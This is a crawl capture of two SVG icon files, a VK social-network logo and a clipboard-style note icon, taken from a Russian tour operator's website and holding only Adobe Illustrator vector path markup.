request_url: https://alpindustria-tour.ru/img/social/vk.svg
body_size: 2025
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="40px" height="40px" viewBox="-164.334 312.278 40 40" enable-background="new -164.334 312.278 40 40"
	 xml:space="preserve">
<g>
	<g>
		<g>
			<g>
				<path fill="#1B5FA2" d="M-144.333,312.414c-10.971,0-19.865,8.893-19.865,19.865c0,10.971,8.894,19.862,19.865,19.862
					s19.863-8.892,19.863-19.862C-124.47,321.307-133.362,312.414-144.333,312.414L-144.333,312.414z M-134.258,334.426
					c0.927,0.905,1.906,1.757,2.737,2.753c0.367,0.441,0.714,0.899,0.98,1.412c0.376,0.731,0.035,1.534-0.62,1.579l-4.07-0.003
					c-1.049,0.088-1.887-0.334-2.591-1.053c-0.564-0.573-1.086-1.185-1.628-1.778c-0.222-0.242-0.455-0.471-0.732-0.652
					c-0.555-0.359-1.038-0.249-1.355,0.331c-0.324,0.588-0.396,1.242-0.429,1.898c-0.043,0.958-0.333,1.209-1.296,1.254
					c-2.058,0.099-4.011-0.213-5.824-1.252c-1.6-0.915-2.84-2.206-3.919-3.669c-2.102-2.849-3.711-5.977-5.158-9.195
					c-0.326-0.724-0.087-1.114,0.712-1.127c1.328-0.025,2.655-0.024,3.985-0.001c0.54,0.007,0.897,0.316,1.105,0.827
					c0.718,1.768,1.597,3.447,2.701,5.005c0.294,0.415,0.593,0.83,1.02,1.121c0.472,0.323,0.831,0.216,1.054-0.309
					c0.141-0.334,0.203-0.693,0.234-1.05c0.105-1.229,0.119-2.455-0.065-3.679c-0.113-0.764-0.543-1.259-1.305-1.404
					c-0.389-0.073-0.332-0.219-0.144-0.44c0.328-0.383,0.635-0.622,1.248-0.622h4.601c0.724,0.143,0.885,0.469,0.984,1.198
					l0.003,5.109c-0.008,0.282,0.141,1.119,0.649,1.306c0.407,0.133,0.675-0.192,0.918-0.45c1.102-1.169,1.888-2.55,2.59-3.98
					c0.312-0.63,0.58-1.283,0.84-1.936c0.192-0.484,0.494-0.723,1.04-0.713l4.427,0.004c0.131,0,0.264,0.002,0.391,0.024
					c0.747,0.127,0.951,0.449,0.721,1.178c-0.363,1.143-1.07,2.095-1.761,3.052c-0.737,1.022-1.528,2.008-2.26,3.036
					C-135.146,333.138-135.093,333.612-134.258,334.426L-134.258,334.426z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/tour/note-ico.svg
body_size: 2106
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="47px" height="71px" viewBox="693.762 264.058 47 71" enable-background="new 693.762 264.058 47 71" xml:space="preserve">
<g>
	<path fill="#aebcc1" d="M735.457,275.875h-7.025v-1.421c0-1.828-1.408-3.317-3.14-3.317h-0.389c-0.72-3.757-3.871-6.596-7.64-6.596
		c-3.769,0-6.921,2.839-7.641,6.596h-0.389c-1.731,0-3.14,1.489-3.14,3.317v1.421h-7.025c-2.887,0-5.235,2.479-5.235,5.527v47.646
		c0,3.048,2.349,5.527,5.235,5.527h36.388c2.887,0,5.235-2.479,5.235-5.527v-47.646
		C740.692,278.354,738.343,275.875,735.457,275.875L735.457,275.875z M709.584,274.821h15.358v6.036h-15.358V274.821z
		 M717.263,268.225c1.828,0,3.39,1.212,4.012,2.912h-8.024C713.874,269.437,715.436,268.225,717.263,268.225L717.263,268.225z
		 M737.202,329.047c0,1.016-0.783,1.843-1.745,1.843h-36.388c-0.962,0-1.745-0.827-1.745-1.843v-47.646
		c0-1.016,0.783-1.842,1.745-1.842h7.025v1.667c0,1.828,1.408,3.315,3.14,3.315h16.058c1.731,0,3.142-1.488,3.142-3.315v-1.667
		h7.023c0.962,0,1.745,0.827,1.745,1.842V329.047L737.202,329.047z"/>
	<path fill="#aebcc1" d="M729.051,291.053h-23.577c-0.963,0-1.745,0.825-1.745,1.842c0,1.018,0.782,1.842,1.745,1.842h23.577
		c0.963,0,1.745-0.824,1.745-1.842C730.796,291.878,730.014,291.053,729.051,291.053L729.051,291.053z"/>
	<path fill="#aebcc1" d="M729.051,300.223h-23.577c-0.963,0-1.745,0.825-1.745,1.843s0.782,1.842,1.745,1.842h23.577
		c0.963,0,1.745-0.824,1.745-1.842S730.014,300.223,729.051,300.223L729.051,300.223z"/>
	<path fill="#aebcc1" d="M729.051,309.394h-23.577c-0.963,0-1.745,0.823-1.745,1.842c0,1.017,0.782,1.842,1.745,1.842h23.577
		c0.963,0,1.745-0.826,1.745-1.842C730.796,310.217,730.014,309.394,729.051,309.394L729.051,309.394z"/>
	<path fill="#aebcc1" d="M729.051,321.35h-7.278c-0.965,0-1.745,0.824-1.745,1.842c0,1.018,0.78,1.843,1.745,1.843h7.278
		c0.963,0,1.745-0.825,1.745-1.843S730.014,321.35,729.051,321.35L729.051,321.35z"/>
</g>
</svg>
